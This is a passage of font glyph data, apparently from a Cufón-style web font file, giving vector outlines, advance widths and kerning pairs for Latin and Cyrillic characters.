12,13,-22,21,-30v11,-11,25,-21,41,-30v16,-9,34,-13,53,-13"},{"d":"569,-486r-90,0r-36,188r-220,0r36,-188r-88,0r-94,486r88,0r44,-228r220,0r-38,195v27,11,45,18,53,21v8,3,14,4,17,5v19,6,38,10,59,13v21,3,42,4,61,4v25,0,52,-3,81,-8v29,-5,56,-18,81,-39v21,-17,36,-36,45,-57v9,-21,13,-46,13,-73v0,-19,-3,-38,-8,-55v-5,-17,-17,-33,-34,-48v-19,-17,-41,-27,-65,-32v-24,-5,-47,-7,-71,-7v-13,0,-27,1,-42,2v-15,1,-31,5,-48,10xm521,-233v15,-4,31,-7,46,-9v15,-2,29,-3,42,-3v19,0,36,2,49,7v13,5,23,11,30,18v7,6,12,14,16,24v4,10,7,22,7,36v0,16,-3,31,-9,44v-6,13,-14,25,-23,34v-13,12,-29,20,-45,23v-16,3,-31,5,-44,5v-11,0,-22,-1,-32,-2v-10,-1,-20,-3,-29,-6v-14,-4,-27,-9,-38,-16","w":811},{"d":"441,-486r-132,262v-9,17,-19,38,-29,61r-29,68r-4,0r-3,-43v0,0,-4,-29,-7,-43r-64,-305r-96,0r108,500r-22,46v-5,9,-12,21,-21,35v-9,14,-17,25,-26,32v-14,13,-29,19,-46,19v-6,0,-13,0,-20,-2v-7,-2,-15,-6,-22,-11v-5,-4,-10,-8,-14,-12v-4,-4,-6,-7,-7,-8r-52,53v10,12,22,22,35,31v23,14,47,21,72,21v21,0,40,-3,55,-9v15,-6,30,-15,44,-27v17,-15,33,-32,45,-50v12,-18,23,-37,32,-56r294,-562r-91,0xm203,-692v-4,7,-8,16,-11,26v-3,10,-4,19,-4,28v0,12,2,23,8,33v6,10,14,18,23,24v11,7,26,12,43,15v17,3,33,5,46,5v17,0,35,-2,52,-5v17,-3,32,-8,45,-15v6,-3,13,-7,20,-13v7,-6,15,-13,21,-22v6,-9,10,-20,14,-32v4,-12,6,-27,5,-44r-72,6v1,11,0,22,-5,31v-5,9,-11,17,-20,22v-8,5,-17,9,-26,10v-9,1,-17,2,-22,2v-6,0,-14,0,-22,-1v-8,-1,-15,-4,-20,-9v-3,-3,-6,-7,-9,-11v-3,-4,-4,-9,-4,-16v0,-11,2,-20,6,-28","w":432,"k":{"\u043b":34,".":34,",":39}},{"d":"173,0r73,-374v6,-7,13,-14,20,-20v7,-6,15,-12,24,-17v16,-9,30,-15,41,-17v11,-2,19,-4,24,-4v13,0,24,2,33,6v9,4,17,10,22,17v7,11,11,25,11,40v0,7,0,13,-1,19v-1,6,-2,10,-3,15r-65,335r88,0r73,-374v6,-7,12,-14,19,-20v7,-6,16,-12,25,-17v16,-9,30,-15,41,-17v11,-2,19,-4,24,-4v13,0,24,2,33,6v9,4,17,10,22,17v4,5,7,12,9,19v2,7,2,14,2,21v0,7,-1,13,-2,19v-1,6,-1,10,-2,15r-65,335r88,0r64,-327v1,-7,3,-16,4,-25v1,-9,2,-19,2,-30v0,-11,-1,-24,-3,-36v-2,-12,-7,-23,-13,-32v-12,-19,-27,-32,-47,-38v-20,-6,-39,-8,-57,-8v-19,0,-42,4,-69,12v-27,8,-55,26,-84,54v-3,-13,-10,-26,-20,-37v-10,-11,-22,-19,-36,-23v-14,-4,-30,-6,-49,-6v-11,0,-22,1,-35,3v-13,2,-27,6,-40,12v-11,5,-23,11,-35,19v-12,8,-23,16,-32,23r9,-47r-144,0r-13,70r57,0r-81,416r88,0","w":777},{"d":"95,0r90,0r106,-546r111,371r41,0r255,-371r-106,546r98,0r136,-700r-111,0r-256,379r-118,-379r-110,0","w":785},{"d":"269,-371v-12,5,-26,13,-41,21v-15,8,-32,19,-49,33v-10,9,-20,19,-30,29v-10,10,-19,21,-27,34v-8,13,-14,28,-19,45v-5,17,-7,35,-7,56v0,5,0,12,1,20v1,8,3,17,5,27v2,10,5,19,10,29v5,10,11,20,19,30v11,13,23,23,36,31v13,8,27,14,41,18v14,4,28,7,42,8v14,1,27,2,39,2v35,0,67,-4,94,-12v27,-8,54,-21,81,-41v19,-15,35,-30,48,-46v13,-16,23,-32,30,-48v7,-16,13,-31,16,-47v3,-16,4,-31,4,-44v0,-15,-2,-31,-7,-46v-5,-15,-12,-28,-21,-40v-9,-11,-20,-23,-34,-34v-14,-11,-28,-19,-41,-25v11,-5,24,-11,37,-19v13,-8,26,-18,39,-31v21,-21,37,-44,47,-67v10,-23,16,-47,16,-72v0,-29,-5,-53,-14,-70v-9,-17,-17,-29,-24,-36v-9,-9,-24,-20,-44,-30v-20,-10,-49,-15,-86,-15v-55,0,-104,16,-148,47v-31,22,-53,47,-68,76v-15,29,-22,58,-22,87v0,15,2,30,6,43v4,13,9,25,15,34v7,10,15,20,25,29v10,9,20,17,31,24xm361,-409v-9,-4,-17,-9,-25,-14v-8,-5,-15,-13,-22,-22v-8,-10,-14,-19,-17,-29v-3,-10,-5,-21,-5,-32v0,-13,2,-29,8,-48v6,-19,19,-36,39,-52v12,-9,25,-17,38,-22v13,-5,26,-7,38,-7v17,0,30,3,41,9v11,6,19,12,24,19v5,7,9,17,12,27v3,10,4,20,4,31v0,10,-1,22,-4,35v-3,13,-10,26,-18,40v-8,14,-20,27,-36,40v-16,13,-37,23,-63,32xm372,-331v11,5,22,11,32,17v10,6,21,13,30,24v18,21,27,45,27,72v0,20,-3,40,-11,61v-8,21,-23,40,-44,57v-19,15,-37,26,-55,30v-18,4,-34,6,-47,6v-20,0,-38,-4,-54,-11v-16,-7,-28,-17,-36,-28v-11,-15,-16,-34,-16,-58v0,-23,6,-47,18,-72v12,-25,30,-48,57,-68v12,-9,25,-17,39,-23v14,-6,28,-12,42,-15"},{"d":"329,-700r-98,0r-136,700r98,0r64,-330r85,0r15,0v0,0,13,2,21,4v8,2,16,3,24,6v8,3,15,8,21,13v11,9,18,21,23,36v5,15,10,29,13,42r58,229r104,0r-61,-249v-3,-14,-8,-27,-13,-41v-5,-14,-14,-28,-25,-41v-15,-19,-35,-32,-59,-39r1,-5v21,-5,41,-14,60,-29v19,-15,38,-39,55,-72r38,-74v3,-5,6,-11,9,-18v3,-7,7,-13,11,-20v4,-7,8,-14,13,-20v5,-6,11,-12,17,-16v7,-5,17,-8,29,-8v9,0,17,2,24,5r27,-79v-7,-1,-15,-3,-24,-4v-9,-1,-17,-2,-26,-2v-10,0,-20,1,-31,2v-11,1,-22,4,-33,9v-11,5,-21,11,-30,18v-9,7,-16,15,-23,24v-7,9,-13,18,-18,27v-5,9,-10,17,-14,26r-45,87v-13,26,-25,46,-35,59v-10,13,-19,22,-28,29v-11,7,-23,13,-36,16v-13,3,-27,5,-40,5r-91,0","w":649,"k":{"\u044f":22,"\u044d":34,"\u0447":45,"\u0445":4,"\u0444":22,"\u0443":22,"\u0442":22,"\u0441":22,"\u043e":22,"\u043b":34,"\u043a":34,"\u0437":40,"\u0436":16,"\u0435":22,"\u0434":16,"\u0431":16,"\u0430":22,"\u042f":22,"\u042a":16,"\u0427":40,"\u0425":-1,"\u0424":40,"\u0423":16,"\u0421":16,"\u041e":22,"\u041b":10,"\u0417":22,"\u0410":16,"\u0451":22,"\u0404":28,"\u045e":22,"\u040e":16,"\u040b":16,"\u0409":10,"\u0402":16}},{"d":"118,-486r-13,70r56,0r-81,416r88,0r94,-486r-144,0xm188,-646v0,17,4,30,11,42v7,12,20,18,37,18v8,0,16,-1,24,-4v8,-3,17,-8,24,-13v7,-5,12,-12,17,-19v5,-7,7,-15,7,-24v0,-16,-4,-30,-12,-42v-8,-12,-20,-18,-37,-18v-17,0,-34,6,-49,17v-15,11,-22,26,-22,43","w":228},{"d":"231,-700r-136,700r98,0r121,-620r296,0r30,-156r-90,0r-15,76r-304,0","w":509,"k":{"\u044f":140,"\u044e":140,"\u044d":164,"\u044c":140,"\u044b":140,"\u0449":140,"\u0448":140,"\u0447":164,"\u0446":140,"\u0445":146,"\u0444":140,"\u0443":135,"\u0442":129,"\u0441":140,"\u0440":146,"\u043f":140,"\u043e":140,"\u043d":140,"\u043c":140,"\u043b":170,"\u043a":140,"\u0439":111,"\u0438":140,"\u0437":146,"\u0436":140,"\u0435":140,"\u0434":58,"\u0433":152,"\u0432":135,"\u0431":70,"\u0430":140,"\u042f":88,"\u042d":53,"\u0424":82,"\u0421":88,"\u041e":70,"\u041b":70,"\u0417":53,"\u0414":58,"\u0410":94,"\u0454":140,"\u0451":75,"\u0404":88,"\u045e":53,";":88,":":88,".":158,",":159}},{"d":"761,-700r-98,0r-57,295r-334,0r57,-295r-98,0r-136,700r98,0r63,-325r334,0r-63,325r98,0","w":720,"k":{"J":17}},{"d":"80,-422r0,72r452,0r0,-72r-452,0xm80,-278r0,72r452,0r0,-72r-452,0","w":512},{"d":"592,-728r-98,0r-18,91r-14,0v-28,0,-58,3,-92,11v-34,8,-66,21,-97,40v-23,14,-44,30,-63,50v-19,20,-35,42,-48,66v-13,24,-24,49,-31,76v-7,27,-11,55,-11,84v0,32,6,61,16,88v10,27,25,50,45,69v20,19,45,34,74,45v29,11,63,17,101,17r14,0r-20,103r98,0r20,-103r14,0v34,0,67,-4,100,-13v33,-9,63,-22,89,-38v23,-14,44,-30,63,-50v19,-20,35,-42,48,-65v13,-23,24,-48,32,-75v8,-27,11,-54,11,-81v0,-39,-7,-73,-20,-101v-13,-28,-29,-51,-48,-68v-21,-18,-46,-32,-75,-41v-29,-9,-61,-14,-94,-14r-14,0xm462,-567r-79,406r-17,0v-11,0,-26,-1,-44,-4v-18,-3,-36,-10,-52,-23v-19,-14,-31,-30,-36,-48v-5,-18,-8,-34,-8,-47v0,-25,2,-49,7,-74v5,-25,10,-45,15,-61v5,-16,14,-34,24,-54v10,-20,25,-37,44,-52v12,-10,24,-18,36,-24v12,-6,24,-9,35,-12v11,-3,22,-5,32,-6v10,-1,19,-1,26,-1r17,0xm577,-567v5,0,11,1,19,1v8,0,17,1,26,3v9,2,18,5,28,9v10,4,19,9,27,16v9,8,17,16,22,26v5,10,9,20,12,30v3,10,4,19,5,28v1,9,1,17,1,23v0,18,-2,37,-5,57v-3,20,-8,41,-14,61v-6,20,-16,39,-26,57v-10,18,-22,33,-36,46v-13,11,-26,20,-39,27v-13,7,-26,12,-39,15v-13,3,-24,5,-34,6v-10,1,-19,1,-26,1r-17,0r79,-406r17,0","w":802},{"d":"300,-486r-216,0r-14,70r127,0r-73,380v11,6,22,11,34,16v12,5,23,10,34,13v19,6,40,10,60,13v20,3,40,4,60,4v25,0,52,-3,81,-8v29,-5,56,-18,81,-39v21,-17,35,-36,44,-57v9,-21,14,-46,14,-73v0,-19,-3,-38,-8,-55v-5,-17,-17,-33,-34,-48v-19,-17,-41,-27,-64,-32v-23,-5,-44,-7,-64,-7v-18,0,-35,1,-51,3v-16,2,-32,4,-47,9xm252,-233v15,-4,31,-7,46,-9v15,-2,29,-3,42,-3v19,0,35,2,48,7v13,5,24,11,31,18v7,6,13,14,17,24v4,10,6,22,6,36v0,16,-3,31,-9,44v-6,13,-14,25,-23,34v-13,12,-28,20,-44,23v-16,3,-32,5,-45,5v-11,0,-22,-1,-32,-2v-10,-1,-20,-3,-29,-6v-14,-4,-27,-9,-38,-16","w":542,"k":{"\u0443":44,"\u0442":26,"\u0436":9}},{"d":"90,-285r655,0r14,-70r-655,0","w":725},{"d":"318,-893v-5,7,-9,15,-12,24v-3,9,-4,18,-4,27v0,10,2,20,6,30v4,10,11,20,20,27v13,11,29,17,50,21v21,4,38,6,53,6v17,0,35,-1,53,-4v18,-3,34,-8,49,-15v26,-13,45,-30,55,-51v10,-21,13,-43,10,-65r-75,7v1,15,-2,25,-9,32v-7,7,-13,13,-19,16v-9,5,-18,8,-27,9v-9,1,-17,2,-25,2v-7,0,-13,0,-21,-1v-8,-1,-15,-4,-22,-8v-11,-6,-16,-15,-16,-28v0,-3,1,-7,2,-11v1,-4,2,-8,3,-11xm156,-700r154,513r-24,38v-13,22,-28,40,-44,55v-16,15,-37,23,-61,23v-9,0,-19,-2,-28,-5v-9,-3,-18,-9,-26,-17r-59,59v15,16,31,28,48,35v17,7,35,11,55,11v26,0,51,-4,73,-12v22,-8,43,-22,64,-43v13,-13,26,-29,38,-47v12,-18,26,-39,41,-64r329,-546r-99,0r-182,310r-13,22r-12,20v0,0,-6,10,-12,22r-16,31r-114,-405r-112,0","w":566},{"d":"370,-315r-151,211r80,0r157,-211r-76,-203r-80,0xm201,-315r-151,211r80,0r157,-211r-76,-203r-80,0","w":425},{"d":"766,-700r-70,0r-562,700r70,0xm316,-710v-25,0,-49,5,-71,14v-22,9,-41,21,-56,35v-10,9,-19,21,-29,37v-10,16,-19,33,-26,52v-7,19,-14,38,-18,58v-4,20,-6,41,-6,60v0,35,8,63,23,85v7,11,20,22,37,33v17,11,40,16,70,16v27,0,51,-5,72,-14v21,-9,40,-21,55,-35v12,-11,23,-25,33,-41v10,-16,17,-34,24,-52v7,-18,12,-37,16,-56v4,-19,5,-38,5,-56v0,-17,-1,-33,-5,-48v-4,-15,-10,-28,-17,-39v-7,-11,-19,-22,-36,-33v-17,-11,-40,-16,-71,-16xm353,-498v-3,16,-8,33,-14,52v-6,19,-16,34,-29,47v-8,7,-17,13,-28,17v-11,4,-21,6,-31,6v-13,0,-23,-2,-31,-7v-8,-5,-14,-10,-18,-16v-5,-7,-8,-14,-10,-21v-2,-7,-2,-15,-2,-23v0,-9,0,-18,2,-27v2,-9,4,-19,5,-28r6,-33v3,-19,7,-36,13,-53v6,-17,16,-33,30,-46v10,-9,20,-16,30,-19v10,-3,20,-5,29,-5v21,0,38,8,49,24v5,7,8,14,10,22v2,8,2,15,2,22v0,9,0,19,-2,28v-2,9,-4,18,-5,27xm711,-167v-4,19,-8,36,-13,53v-5,17,-15,32,-30,46v-9,9,-19,15,-29,18v-10,3,-20,5,-29,5v-13,0,-24,-2,-32,-7v-8,-5,-14,-10,-18,-16v-4,-6,-6,-13,-8,-21v-2,-8,-3,-17,-3,-26v0,-9,1,-18,2,-27r4,-25r7,-33v4,-19,9,-37,14,-54v5,-17,14,-32,29,-45v10,-9,21,-16,31,-19v10,-3,19,-5,28,-5v21,0,38,8,49,24v5,7,7,14,9,22v2,8,3,16,3,24v0,9,-1,18,-3,27v-2,9,-3,18,-4,26xm675,-379v-27,0,-51,5,-72,14v-21,9,-40,21,-55,35v-11,11,-22,24,-32,40v-10,16,-17,33,-24,52v-7,19,-13,38,-17,58v-4,20,-6,39,-6,58v0,17,1,32,5,46v4,14,10,27,17,38v7,11,20,21,37,32v17,11,40,17,71,17v26,0,50,-5,71,-14v21,-9,40,-21,55,-35v12,-11,23,-25,33,-41v10,-16,18,-33,25,-51v7,-18,11,-38,15,-57v4,-19,6,-38,6,-56v0,-37,-7,-66,-22,-87v-7,-11,-20,-21,-37,-32v-17,-11,-41,-17,-70,-17","w":807},{"d":"231,-700r-136,700r98,0r121,-620r296,0r30,-156r-90,0r-15,76r-304,0","w":509},{"d":"418,-700r-122,153r60,0r173,-153r-111,0xm77,0r88,0r43,-223r67,0v5,0,13,1,24,2v11,1,20,6,28,13v3,3,8,9,13,17v5,8,9,21,14,38r41,153r92,0r-50,-179v-5,-16,-12,-32,-23,-47v-7,-9,-14,-17,-21,-22v-7,-5,-17,-9,-28,-12v9,-3,17,-6,25,-10v8,-4,15,-9,23,-16v10,-9,17,-19,23,-28v8,-14,9,-13,17,-27r25,-47v8,-15,16,-26,23,-31v5,-5,13,-7,24,-7v9,0,17,2,24,7r26,-66v-7,-3,-15,-6,-22,-8v-7,-2,-16,-3,-27,-3v-7,0,-15,0,-23,1v-8,1,-16,3,-24,6v-17,7,-32,17,-43,31v-11,14,-21,29,-30,46r-30,56v-7,12,-6,12,-14,24v-5,8,-12,15,-21,22v-11,8,-21,12,-31,14v-10,2,-21,3,-30,3r-58,0r37,-193r-88,0","w":516},{"d":"318,-893v-5,7,-9,15,-12,24v-3,9,-4,18,-4,27v0,10,2,20,6,30v4,10,11,20,20,27v13,11,29,17,50,21v21,4,38,6,53,6v17,0,35,-1,53,-4v18,-3,34,-8,49,-15v26,-13,45,-30,55,-51v10,-21,13,-43,10,-65r-75,7v1,15,-2,25,-9,32v-7,7,-13,13,-19,16v-9,5,-18,8,-27,9v-9,1,-17,2,-25,2v-7,0,-13,0,-21,-1v-8,-1,-15,-4,-22,-8v-11,-6,-16,-15,-16,-28v0,-3,1,-7,2,-11v1,-4,2,-8,3,-11xm156,-700r154,513r-24,38v-13,22,-28,40,-44,55v-16,15,-37,23,-61,23v-9,0,-19,-2,-28,-5v-9,-3,-18,-9,-26,-17r-59,59v15,16,31,28,48,35v17,7,35,11,55,11v26,0,51,-4,73,-12v22,-8,43,-22,64,-43v13,-13,26,-29,38,-47v12,-18,26,-39,41,-64r329,-546r-99,0r-182,310r-13,22r-12,20v0,0,-6,10,-12,22r-16,31r-114,-405r-112,0","w":566,"k":{"\u044f":45,"\u044e":39,"\u044d":45,"\u044b":45,"\u0449":39,"\u0448":33,"\u0447":33,"\u0446":45,"\u0445":33,"\u0444":39,"\u0443":33,"\u0442":33,"\u0441":39,"\u0440":39,"\u043f":39,"\u043e":39,"\u043d":39,"\u043c":39,"\u043b":56,"\u043a":39,"\u0439":45,"\u0438":45,"\u0437":50,"\u0436":33,"\u0435":39,"\u0434":27,"\u0433":45,"\u0432":39,"\u0431":27,"\u0430":39,"\u042f":39,"\u042d":27,"\u0424":33,"\u0421":15,"\u041e":9,"\u041b":27,"\u0417":27,"\u0414":21,"\u0410":50,"\u0451":39,"\u045e":33,"J":80,";":27,":":27,".":86,",":68}},{"d":"55,-69v19,17,36,31,52,39r34,17v19,8,40,14,62,18v22,4,43,6,62,6r-16,83r60,0r16,-83r10,0v28,0,55,-4,82,-13v27,-9,53,-25,78,-46v19,-16,35,-33,47,-50v12,-17,20,-34,26,-51v6,-17,11,-33,13,-48v2,-15,3,-29,3,-42v0,-32,-10,-61,-30,-87v-7,-9,-16,-17,-27,-25v-11,-8,-22,-15,-33,-21v-11,-6,-22,-11,-34,-16v-12,-5,-23,-8,-33,-10r-21,-5r44,-232v12,1,23,4,34,7v11,3,21,8,32,13v21,11,39,25,55,43r61,-61v-9,-11,-20,-22,-32,-31v-12,-9,-23,-17,-36,-24v-16,-9,-33,-14,-50,-18v-17,-4,-33,-7,-48,-8r16,-85r-60,0r-16,85v-19,1,-41,4,-66,10v-25,6,-46,14,-64,24v-14,8,-28,19,-41,32v-13,13,-25,27,-36,44v-11,17,-19,34,-25,54v-6,20,-10,41,-10,62v0,23,4,44,12,61v8,17,19,33,33,47v17,16,33,28,51,36v18,8,36,16,53,21r16,5r-49,253v-14,-1,-29,-4,-46,-7v-17,-3,-32,-7,-45,-13v-5,-2,-14,-7,-28,-15v-14,-8,-29,-19,-44,-34xm349,-417v-7,-2,-15,-5,-24,-9v-9,-4,-16,-7,-22,-11v-7,-5,-16,-13,-25,-25v-9,-12,-13,-29,-13,-50v0,-12,2,-24,6,-35v4,-11,9,-21,16,-31v7,-10,14,-19,22,-26v8,-7,16,-12,24,-16v8,-4,17,-8,27,-10v10,-2,21,-4,30,-5xm384,-304r16,4v1,0,7,2,18,6v11,4,22,11,33,21v9,9,16,18,20,27v4,9,6,20,6,31v0,8,-1,17,-3,27v-2,10,-4,21,-8,32v-4,11,-9,22,-16,32v-7,10,-16,19,-27,28v-15,13,-30,20,-45,24v-15,4,-28,6,-38,7","w":592},{"d":"594,-700r-363,0r-136,700r398,0r16,-80r-300,0r48,-249r265,0r16,-80r-265,0r41,-211r265,0","w":528,"k":{"V":30}},{"d":"664,-502v7,-16,12,-31,14,-44v2,-13,2,-23,2,-30v0,-19,-3,-36,-10,-52v-7,-16,-18,-31,-35,-44v-19,-15,-43,-25,-71,-31v-28,-6,-57,-9,-88,-9v-40,0,-78,7,-114,21v-36,14,-71,37,-103,68v-27,26,-49,56,-67,90v-18,34,-33,69,-44,105v-11,36,-19,70,-24,104v-5,34,-7,65,-7,91v0,25,3,53,9,83v6,30,20,57,40,83v24,31,53,52,86,63v33,11,69,16,108,16v28,0,53,-2,74,-7v21,-5,44,-12,68,-21v16,-6,31,-12,44,-18v13,-6,25,-12,37,-19r-23,-69v-10,5,-21,11,-33,16r-35,15v-27,10,-51,16,-70,19v-19,3,-32,4,-39,4v-35,0,-64,-6,-85,-17v-21,-11,-37,-24,-46,-37v-10,-14,-17,-31,-21,-50v-4,-19,-6,-40,-6,-61v0,-17,1,-33,3,-49v2,-16,3,-31,6,-46r10,-55v1,-7,4,-18,8,-35v4,-17,9,-36,16,-56v7,-20,17,-40,28,-60v11,-20,24,-38,40,-53v15,-13,34,-25,56,-35v22,-10,46,-14,70,-14v17,0,35,3,54,9v19,6,33,15,44,28v7,9,12,18,14,27v2,9,4,17,4,25v0,5,0,11,-1,15v-1,4,-1,8,-2,11r-5,25","w":620,"k":{"Z":40,"Y":34,"X":34,"W":28,"V":51,"O":11,"J":28,"H":16,"E":17,"A":23}},{"d":"95,0r98,0r136,-700r-98,0","w":288},{"d":"257,131r21,-103r-88,-1r-21,104r88,0xm463,-486r-72,371v-7,7,-16,14,-25,21v-9,7,-20,13,-31,19v-11,6,-23,11,-35,15v-12,4,-26,6,-40,6v-9,0,-20,-1,-31,-4v-11,-3,-21,-8,-28,-15v-7,-7,-12,-15,-15,-24v-3,-9,-4,-17,-4,-25v0,-5,0,-10,1,-14v1,-4,1,-7,2,-10r66,-340r-88,0r-63,327v-1,5,-3,11,-4,19v-1,8,-1,17,-1,26v0,14,2,29,6,44v4,15,12,29,24,42v9,9,23,18,41,26v18,8,43,12,75,12v15,0,31,-1,46,-4v15,-3,31,-7,46,-14v19,-8,35,-18,47,-28v12,-10,20,-18,25,-24r11,66r50,0r11,-110r74,-382r-88,0","w":536},{"d":"675,-700r-98,0r-60,309v-30,10,-57,17,-81,21v-24,4,-47,5,-69,5v-27,0,-49,-2,-64,-6v-15,-4,-27,-9,-35,-16v-11,-8,-18,-17,-22,-29v-4,-12,-5,-25,-5,-38v0,-7,0,-14,1,-21r3,-20r40,-205r-98,0r-39,203v-1,8,-3,17,-5,28v-2,11,-3,22,-3,35v0,17,2,34,8,52v6,18,17,35,33,50v12,11,25,20,40,26v15,6,30,11,45,14v15,3,29,5,43,6v14,1,26,1,36,1v25,0,49,-2,74,-6v25,-4,52,-11,82,-20r-60,311r98,0","w":634},{"d":"492,-700r-82,0r-395,700r99,0r110,-194r250,0r34,194r107,0xm263,-272r113,-204v5,-8,8,-13,9,-15v1,-2,3,-4,4,-7v1,-3,3,-9,7,-16v6,-11,6,-11,20,-39r3,0v1,9,2,19,3,29v1,10,3,24,6,43r37,209r-202,0","w":610},{"d":"543,-486r-215,0v-17,0,-36,2,-60,6v-24,4,-45,11,-64,21v-25,13,-44,31,-56,54v-12,23,-17,45,-17,68v0,17,3,31,9,43v6,12,14,21,21,28v9,8,19,14,31,20v12,6,25,10,38,12r-2,3v-12,3,-22,7,-30,11v-8,4,-14,8,-17,11v-9,7,-17,15,-24,23v-7,8,-12,15,-17,22r-110,164r105,0r87,-136v6,-9,14,-19,24,-30v10,-11,18,-19,26,-24v11,-7,23,-12,34,-14v11,-2,21,-2,30,-2r65,0r-40,206r88,0xm442,-416r-27,140r-107,0v-11,0,-23,-2,-36,-4v-13,-2,-24,-7,-33,-15v-4,-4,-8,-10,-12,-17v-4,-7,-6,-16,-6,-27v0,-11,3,-22,8,-33v5,-11,15,-21,30,-29v11,-7,23,-11,36,-13v13,-2,24,-2,34,-2r113,0","w":526},{"d":"118,-244v17,-25,33,-42,48,-50v15,-8,29,-12,42,-12v7,0,16,1,28,4v12,3,21,6,28,9r48,20v15,6,15,5,28,11v9,4,17,7,25,10v8,3,17,5,25,6v8,1,17,2,28,2v23,0,44,-4,60,-12v16,-8,31,-18,46,-31v11,-9,21,-20,30,-32v9,-12,17,-24,24,-36r-48,-31v-8,8,-16,15,-22,22v-6,7,-12,13,-18,18v-6,5,-14,9,-22,12v-8,3,-18,4,-29,4v-8,0,-17,-1,-28,-3v-11,-2,-20,-5,-28,-8r-46,-19v-20,-8,-21,-8,-35,-14v-10,-4,-18,-8,-26,-10v-8,-2,-17,-4,-25,-5v-8,-1,-16,-2,-25,-2v-19,0,-36,2,-50,7v-14,5,-28,15,-43,28v-10,9,-21,22,-34,38v-13,16,-23,31,-30,44","w":538},{"d":"290,-836v0,17,4,30,11,42v7,12,20,18,37,18v8,0,16,-1,24,-4v8,-3,17,-8,24,-13v7,-5,12,-12,17,-19v5,-7,7,-15,7,-24v0,-16,-4,-30,-12,-42v-8,-12,-20,-18,-37,-18v-17,0,-34,6,-49,17v-15,11,-22,26,-22,43xm474,-836v0,17,4,30,11,42v7,12,20,18,37,18v8,0,16,-1,24,-4v8,-3,17,-8,24,-13v7,-5,12,-12,17,-19v5,-7,7,-15,7,-24v0,-16,-4,-30,-12,-42v-8,-12,-20,-18,-37,-18v-17,0,-34,6,-49,17v-15,11,-22,26,-22,43xm594,-700r-363,0r-136,700r398,0r16,-80r-300,0r48,-249r265,0r16,-80r-265,0r41,-211r265,0","w":529},{"d":"632,-700r-408,0r-15,80r305,0r-373,620r104,0r375,-638"},{"d":"587,-700r-356,0r-136,700r98,0r121,-620r258,0","w":471},{"d":"568,-620r-121,620r98,0r136,-700r-388,0r-44,184r-21,86v-7,29,-15,58,-24,88v-14,51,-28,92,-40,125v-12,33,-27,59,-44,80v-19,23,-39,37,-60,45v-21,8,-40,13,-55,14r1,88v29,-1,54,-6,74,-14v20,-8,38,-18,51,-27v21,-14,38,-29,53,-46v15,-17,27,-34,38,-53v11,-19,20,-40,28,-62v8,-22,16,-47,24,-72r20,-67v8,-31,8,-31,16,-59v8,-28,7,-29,14,-57r15,-59r29,-114r200,0","w":640},{"d":"171,-486r-94,486r88,0r81,-416r224,0r26,-135r-75,0r-13,65r-237,0","w":394},{"d":"424,-93r-32,13v0,0,-18,7,-23,8v-13,4,-26,7,-37,9v-11,2,-23,3,-36,3v-8,0,-16,-1,-26,-2v-10,-1,-20,-3,-29,-6v-9,-3,-18,-7,-27,-12v-9,-5,-16,-13,-23,-22v-5,-7,-10,-16,-13,-26v-3,-10,-5,-24,-5,-39v0,-5,1,-9,1,-14v0,-5,0,-10,1,-15v13,0,32,0,59,-2v27,-2,56,-7,88,-15v40,-9,69,-20,88,-32v19,-12,32,-21,39,-27v11,-11,21,-26,31,-44v10,-18,15,-36,15,-55v0,-15,-3,-31,-9,-47v-6,-16,-16,-30,-31,-43v-17,-15,-35,-25,-54,-29v-19,-4,-38,-6,-55,-6v-33,0,-63,6,-90,18v-27,12,-53,28,-76,49v-20,19,-36,38,-48,59v-12,21,-22,41,-29,61v-7,19,-13,41,-17,63v-4,22,-6,44,-6,65v0,32,5,59,14,83v9,24,24,45,45,64v19,17,39,28,61,34v22,6,45,10,70,10v38,0,75,-7,112,-20v11,-4,22,-9,34,-14v18,-8,18,-8,32,-15xm190,-273v1,-5,3,-13,6,-23v3,-10,6,-20,11,-32v5,-12,10,-22,17,-34v7,-12,16,-23,26,-33v14,-14,28,-24,42,-29v14,-5,29,-8,43,-8v7,0,15,1,25,3v10,2,19,8,28,17v6,6,10,12,13,20v3,8,4,16,4,23v0,13,-3,26,-11,40v-8,14,-20,26,-35,36v-8,5,-19,11,-33,16v-14,5,-35,10,-62,15v-24,4,-50,6,-78,6","w":470},{"d":"354,-496v-31,0,-61,5,-90,16v-29,11,-56,26,-79,47v-20,17,-37,37,-50,60v-13,23,-24,46,-32,70v-8,24,-13,47,-17,71v-4,24,-6,46,-6,66v0,16,2,34,6,55v4,21,12,40,25,58v3,4,7,10,14,17v7,7,15,13,27,20v12,7,27,13,44,18v17,5,37,8,60,8v31,0,61,-5,90,-16v29,-11,56,-26,79,-47v20,-17,37,-37,50,-60v13,-23,24,-46,32,-70v8,-24,13,-48,17,-71v4,-23,6,-44,6,-63v0,-49,-10,-88,-31,-116v-13,-17,-31,-33,-55,-45v-24,-12,-54,-18,-90,-18xm420,-221v-5,23,-11,47,-18,71v-7,24,-22,44,-43,63v-11,9,-24,17,-39,23v-15,6,-33,10,-52,10v-21,0,-38,-4,-50,-11v-12,-7,-22,-15,-27,-22v-7,-9,-13,-20,-15,-31v-2,-11,-3,-22,-3,-33v0,-13,1,-26,3,-38v2,-12,4,-23,6,-32r9,-44v5,-21,11,-44,19,-67v8,-23,20,-43,37,-60v11,-11,25,-20,41,-28v16,-8,35,-12,54,-12v18,0,34,4,47,10v13,6,24,14,31,23v7,9,12,19,14,30v2,11,3,23,3,36v0,12,-1,24,-3,36v-2,12,-3,23,-5,32","w":515},{"d":"205,0r98,0r65,-334v29,-11,54,-18,77,-21v23,-3,44,-5,63,-5v16,0,33,1,51,4v18,3,34,10,47,23v9,9,16,21,20,33v4,12,7,25,7,39v0,10,-1,20,-3,31r-8,40v-3,13,-6,28,-12,45v-6,17,-16,32,-31,46v-13,13,-27,21,-41,25v-14,4,-29,6,-45,6v-7,0,-18,-1,-31,-3v-13,-2,-29,-8,-46,-17r-42,71v13,7,29,14,48,20v19,6,44,9,75,9v28,0,53,-4,77,-11v24,-7,48,-22,73,-43v18,-15,33,-32,45,-50v12,-18,22,-35,29,-54v7,-19,13,-37,16,-56v3,-19,5,-37,5,-55v0,-28,-4,-54,-13,-79v-9,-25,-26,-47,-51,-65v-12,-9,-25,-16,-39,-21v-14,-5,-27,-9,-41,-12v-14,-3,-26,-4,-38,-5v-12,-1,-22,-1,-30,-1v-18,0,-40,2,-64,6v-24,4,-52,10,-83,20r41,-206r230,0r15,-80r-518,0r-15,80r190,0","w":747,"k":{"\u0423":18,"\u0422":79}},{"d":"167,-700r142,331r-299,369r104,0r178,-220v11,-14,23,-29,34,-44v11,-15,20,-29,29,-42r13,40v5,14,10,28,15,39r97,227r114,0r-161,-378r261,-322r-